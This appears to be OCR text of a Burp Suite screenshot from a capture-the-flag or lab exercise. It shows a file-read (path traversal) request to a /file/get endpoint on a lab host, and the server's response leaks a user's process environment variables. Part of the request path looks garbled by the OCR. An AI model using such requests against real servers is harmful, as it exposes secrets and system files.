 Request
Pretty Raw Hex
\n
1 GET /file/get/?file=
.config/bin/process_informations/self/environ
HTTP/1.1
2 Host: 10.10.11.244:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 ihash:
6 identification:
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 327
5 ETag: W/"147-wbU4Src3Ga0/75CVo10hTM6HX4s"
6 Date: Mon, 04 Dec 2023 07:32:06 GMT
7 Connection: close
8
9 {
"message":
"LANG=en_US.UTF-8\u0000PATH=/usr/local/sbin:
/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
\u0000HOME=/home/leila\u0000LOGNAME=leila\u0
000USER=leila\u0000SHELL=/bin/bash\u0000INVO
CATION_ID=22f32651bb544460897f5b576fe5e736\u
0000JOURNAL_STREAM=8:1578664\u0000SYSTEMD_EX
EC_PID=183941\u0000k=
\u0000"
}